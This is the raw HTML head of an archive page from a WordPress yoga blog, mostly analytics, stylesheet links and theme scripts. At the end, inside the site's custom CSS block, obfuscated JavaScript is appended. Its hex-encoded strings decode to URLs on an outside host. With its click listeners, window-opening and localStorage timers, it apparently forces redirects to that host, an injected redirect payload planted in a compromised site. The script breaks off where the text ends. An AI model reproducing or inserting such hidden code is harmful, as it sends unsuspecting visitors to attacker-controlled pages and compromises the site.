

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://everydayyoga.us/2012/03/
body_size: 18985
content:
<!DOCTYPE html>
<html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://everydayyoga.us/xmlrpc.php">

    



<!--/ Open Graphite /-->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="" />
<meta property="og:url" content="https://everydayyoga.us/2012/03/18/sadhanaday-14/" />
<meta property="og:title" content="" />
<meta property="og:description" content="" />
<meta property="og:site_name" content="Everyday Yoga" />
<meta property="og:image" content="https://everydayyoga.us/wp-content/uploads/2012/03/sadhana.jpg" />
<meta property="og:image:width" content="225" />
<meta property="og:image:height" content="150" />
<meta property="fb:app_id" content="1495987014020073" />

<meta itemprop="description" content="" />
<meta itemprop="image" content="https://everydayyoga.us/wp-content/uploads/2012/03/sadhana.jpg" />

<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:url" content="https://everydayyoga.us/2012/03/18/sadhanaday-14/" />
<meta name="twitter:title" content="" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://everydayyoga.us/wp-content/uploads/2012/03/sadhana.jpg" />
<meta name="twitter:creator" content="@RamdasO" />
<meta name="twitter:site" content="Everyday Yoga" />
<!--/ Open Graphite End /-->

<title>March 2012 &#8211; Everyday Yoga</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Everyday Yoga &raquo; Feed" href="https://everydayyoga.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="Everyday Yoga &raquo; Comments Feed" href="https://everydayyoga.us/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TWH53BS6WQ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/everydayyoga.us\/2012\/03\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-TWH53BS6WQ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-TWH53BS6WQ', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wpbs-block-style-form-css' href='https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/css/style-front-end-form.min.css?ver=2.0.19.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://everydayyoga.us/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avatar-manager-css' href='https://everydayyoga.us/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='book-review-css' href='https://everydayyoga.us/wp-content/plugins/book-review/public/css/book-review-public.min.css?ver=2.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css-css' href='https://everydayyoga.us/wp-content/plugins/easy-video-player/lib/plyr.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbs-style-css' href='https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/css/style-front-end.min.css?ver=2.0.19.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpbs-style-form-css' href='https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/css/style-front-end-form.min.css?ver=2.0.19.12' type='text/css' media='all' />
<style id='md-style-inline-css' type='text/css'>
 .gfm-task-list { border: 1px solid transparent; list-style-type: none; } .gfm-task-list input { margin-right: 10px !important; } 
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://everydayyoga.us/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('https://everydayyoga.us/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://everydayyoga.us/wp-content/themes/forest/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='forest-style-css' href='https://everydayyoga.us/wp-content/themes/MyForest/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='forest-title-font-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/css/hover.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/css/slicknav.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/css/swiper.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='forest-main-theme-style-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/theme-styles/css/orange.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_single_post_navigation-css' href='https://everydayyoga.us/wp-content/plugins/wp-single-post-navigation/css/single-post-navigation.css?ver=1.5' type='text/css' media='screen' />
<link rel='stylesheet' id='enlighterjs-css' href='https://everydayyoga.us/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=eawa4dq2MhSUT/6' type='text/css' media='all' />
<link rel='stylesheet' id='emojify-css' href='https://everydayyoga.us/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/css/emojify.min.css?ver=1.1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx,mp3","inbound_paths":"[]","home_url":"https:\/\/everydayyoga.us","hash_tracking":"false","v4_id":"G-TWH53BS6WQ"};/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1" id="avatar-manager-js"></script>
<script type="text/javascript" id="plyr-js-js-extra">
/* <![CDATA[ */
var easy_video_player = {"plyr_iconUrl":"https:\/\/everydayyoga.us\/wp-content\/plugins\/easy-video-player\/lib\/plyr.svg","plyr_blankVideo":"https:\/\/everydayyoga.us\/wp-content\/plugins\/easy-video-player\/lib\/blank.mp4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/easy-video-player/lib/plyr.js?ver=6.8.3" id="plyr-js-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/external.js?ver=20120206" id="forest-externaljs-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/custom.js?ver=6.8.3" id="forest-custom-js-js"></script>
<link rel="https://api.w.org/" href="https://everydayyoga.us/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://everydayyoga.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style id='custom-css-mods'>.site-description { color: #777777; }#masthead .custom-logo { transform: scale(1); -webkit-transform: scale(1); -moz-transform: scale(1); -ms-transform: scale(1); }#primary-mono .entry-content{ font-size:14px;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-150x150.png" sizes="32x32" />
<link rel="icon" href="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-300x300.png" />
<meta name="msapplication-TileImage" content="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.block-author {
	float:right;
	font-weight: bold;
	margin-top:-1.5em;
	margin-bottom:1em;
}

div.entry-content > p {
	text-indent : 1em;
  font-size: medium;
}

div.entry-content > p.no-indent  {
	text-indent : 0em !important;
}

div.entry-content > blockquote {
	font-style: italic;
}

#featured-image {
	display: none;
}

#wpspn-prevpost a, #wpspn-nextpost a, #wpspn-prevpost-reverse a, #wpspn-nextpost-reverse a {
    border-bottom: 1px dotted #ccc;
    border-top: 1px dotted #ccc;
    color: skyblue;
    font-size: 75px;
    line-height: 55px;
    padding-bottom: 15px;
    position: fixed;
    text-align: center;
    top: 42%;
    vertical-align: middle;
    width: 65px;
}

.drop-cap {
	float: left;
	line-height: 35px;
	font-size: 55px;
	font-family: Montserrat;
	color: #7D3C98;
	border: solid #D5C5EC;
	padding-top: 5px;
	padding-bottom: 5px;
	padding-right: 5px;
	padding-left: 5px;
	margin-right: 5px;
	margin-bottom: -5px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x58\x6d\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x50\x54\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x64\x47\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x4d\x56\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x75\x7a\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x70\x51\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x63\x75\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x5a\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const 